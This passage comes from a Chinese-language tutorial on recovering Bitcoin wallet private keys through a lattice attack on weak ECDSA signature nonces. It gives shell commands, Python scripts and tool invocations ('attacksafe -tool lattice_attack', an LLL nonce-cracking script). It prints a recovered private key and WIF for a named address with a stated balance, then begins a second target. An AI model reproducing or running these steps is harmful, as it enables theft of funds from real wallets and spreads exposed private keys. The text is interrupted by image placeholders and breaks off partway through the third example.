
原始TX

"hex": 0100000041e981df9d37a7af6f5ee77abade3ec58acbf864f942bdecb63ea2efa593e2c3391f0000006b4830450221009d8ceef05e2fa0a623811df57265a3678f902e81dc82c3862d12bbb07b90de18022036bbed961b4f8665eb3fb3047a1398a1aeae519a8e2a1a97de57863fc0cc4a380121029755a17bf76237cde9e05fc333a255b926d526a7763abe725a4f6253ebdae109ffffffff..............................
讓我們從第一個示例中刪除文件:
!rm HEX.txt
!rm RawTX.txt
!rm NoncesHEX.txt
!rm PrivateKey.txt
!rm SignatureRSZ.csv
!rm PrivateKeyAddr.txt
通過實用程序下載
HEX數據wget並將其保存到文件: RawTX.txt
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/21LatticeAttack/example2/HEX.txt
讓我們運行代碼並獲取我們需要的位
RawTX
with open("HEX.txt") as myfile:
listfile="\n".join(f'{line.rstrip()[:+298]}' for line in myfile)
f = open("RawTX.txt", 'w')
f.write("" + listfile + "" + "\n")
f.close()
-tool lattice_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
!./attacksafe -tool lattice_attack -open RawTX.txt -save SignatureRSZ.csv
我們發起了這次攻擊 -tool lattice_attack 並將結果保存到一個文件中 SignatureRSZ.csv
現在看到成功的結果,打開文件 SignatureRSZ.csv

讓我們運行
SageMath命令:
!./sage -sh
要計算比特幣錢包的私鑰,請運行 指定參數的 腳本crack_weak_ECDSA_nonces_with_LLL.py
249 bits 79 sign
python3 crack_weak_ECDSA_nonces_with_LLL.py SignatureRSZ.csv 249 79 > PrivateKey.txtcat PrivateKey.txt
讓我們打開文件:
PrivateKey.txt
HEX 我們收到格式為比特幣錢包的私鑰

PrivKey = 0x00db251a1ab7cfa7679dfe61271d0af4bb9c68595178cf4c9237478eab2dba1d檢查每個 ECDSA 簽名的 POLYNONCE
為此,請使用GITHUB中的代碼
https://github.com/demining/CryptoDeepTools/blob/main/21LatticeAttack/example2/POLYNONCE.py結果:

我們從中得到了 79 個相同的原始位
249
多虧了 Hal Finney 在 secp256k1 曲線上的值 , LAMBDA 和 BETA 向我們揭示了相同的初始位。POLYNONCE格式中的值HEX可以讓我們徹底解決隱藏數字的問題,得到一個私鑰,還原一個比特幣錢包。
讓我們檢查一下私鑰的十六進制:

讓我們運行代碼:
from bitcoin import *
with open("PrivateKey.txt","r") as f:
content = f.readlines()
content = [x.strip() for x in content]
f.close()
outfile = open("PrivateKeyAddr.txt","w")
for x in content:
outfile.write(x+":"+pubtoaddr(encode_pubkey(privtopub(x), "bin_compressed"))+"\n")
outfile.close()
讓我們打開文件:
PrivateKeyAddr.txt

讓我們打開 bitaddress 並檢查:
ADDR: 1GPZVDUyPM6qxCsJQrpJeo14WDRVLvTZ2Z
WIF: KwFNhRPDpgD5X77T8x5oL628aHh9UtscwwrLjGBKE8NeLshYvAqC
HEX: 00db251a1ab7cfa7679dfe61271d0af4bb9c68595178cf4c9237478eab2dba1d



BALANCE: $ 999.10
讓我們看看其他例子:
№3
考慮帶有比特幣地址的示例#3:
18Y9nUpdtxAKTh6yaN299jfUxcpJ2ApHz

0b21368bb6e6658adf4079b5ca6e7286c6e13471acef879168e7c17809476c76

原始TX

"hex": 0100000041c7a8d97168ee154550f5e43b9074e5f357a4dc6b2350c96f75e377df0a39b9fa210000006b48304502210097d6b896929d77634b8d9430bc2842209cad42bb236c408e18470b9fd86b3d6a0220684ac14228c4adaa9df819e7fc8e82cf3c4242b74e27f5dd190d63231e8a058a012102990a280aef14e545b9b076b6548a4e886476d967e447bb69efcf0b725efda04effffffff..............................讓我們從第二個示例中刪除文件:
!rm HEX.txt
!rm RawTX.txt
!rm NoncesHEX.txt
!rm PrivateKey.txt
!rm SignatureRSZ.csv
!rm PrivateKeyAddr.txt
通過實用程序下載
HEX數據wget並將其保存到文件: RawTX.txt
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/21LatticeAttack/example3/HEX.txt
讓我們運行代碼並獲取我們需要的位
RawTX
with open("HEX.txt") as myfile:
listfile="\n".join(f'{line.rstrip()[:+298]}' for line in myfile)
f = open("RawTX.txt", 'w')
f.write("" + listfile + "" + "\n")
f.close()
-tool lattice_attack 使用軟件 啟動 “ATTACKSAFE SOFTWARE”
